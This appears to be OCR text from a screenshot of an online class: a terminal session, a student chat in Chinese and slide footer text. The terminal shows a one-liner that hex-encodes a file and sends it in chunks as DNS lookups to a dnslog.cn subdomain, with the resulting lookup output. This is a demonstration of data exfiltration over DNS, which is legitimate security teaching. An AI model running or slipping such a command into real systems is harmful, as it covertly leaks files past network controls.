 (47.101.214.85)
共享
dn
Sessions View X server Tools Settings Macros Help
腾讯课堂
Html
k connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
CVM(139.155.49.43)
讨论区
成员(24)
Name
..
home
opt
root
www
install.sh
sources.list
→ ~ → vim test
→ ~ →
→ ~ →
→ ~ → cat test | xxd -p -c 16 | while read line; do host $line.wmwjbh.dnslog.cn; done
6a757374206120746573743b66646167.wmwjbh.dnslog.cn has address 127.0.0.1
Host 6a757374206120746573743b66646167.wmwjbh.dnslog.cn not found: 2(SERVFAIL)
Time
22:02:11
22:02:11
杨达
3
何景俊
3
高先志
3
张苗
3
杨达
下载命令 玩hacknet玩过哈哈哈
杨达
原来 linux这么少的吗。。哈哈哈
杨达
对的
发送
资源监控
Remote monitoring
Follow terminal folder
0%
0.27 GB / 1.95 GB
0.01 Mb/s
0.00 Mb/s
24 days
root root
/run: 2%
/: 17%
/run/lock: 0%
新建文本文档.txt
Copyright © 2019 DNSLog.cn All Rights Reserved.
单击此处添加备注
23
03
幻灯片 第 18 张，共 25 张
英语(美国)
备注
批注
94%